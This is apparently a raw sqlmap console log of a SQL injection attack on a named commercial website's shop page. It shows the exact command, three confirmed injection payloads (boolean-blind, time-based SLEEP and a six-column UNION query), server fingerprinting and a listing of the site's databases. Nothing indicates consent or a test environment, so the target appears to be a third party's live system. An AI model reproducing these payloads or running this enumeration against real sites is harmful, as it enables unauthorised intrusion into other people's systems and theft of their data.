 C:\Python27\sqlmap>sqlmap.py -u "https://2fly.com.vn/shop.php?id=12" --dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.9.1#dev}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:09:28 /2024-10-09/
[18:09:29] [INFO] resuming back-end DBMS 'mysql'
[18:09:29] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=21rlq8bcsrk...sppnr5s4p0'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=12 AND 6908=6908
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=12 AND (SELECT 4706 FROM (SELECT(SLEEP(5)))Dylg)
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=-6319 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x717a786271,0x6f496a596f7a6f4b476a4949564d51566a545148455a4b64434c66566e784579686f525762717167,0x7171766b71),NULL,NULL-- -
---
[18:09:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux
web application technology: PHP 8.0.30, LiteSpeed, PHP, Plesk
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[18:09:33] [INFO] fetching database names
[18:09:33] [WARNING] the SQL query provided does not return any output
[18:09:33] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[18:09:33] [INFO] fetching number of databases
[18:09:33] [INFO] resumed: 2
[18:09:33] [INFO] resumed: information_schema
[18:09:33] [INFO] resumed: fly11308_2fly
available databases [2]:
[*] fly11308_2fly
[*] information_schema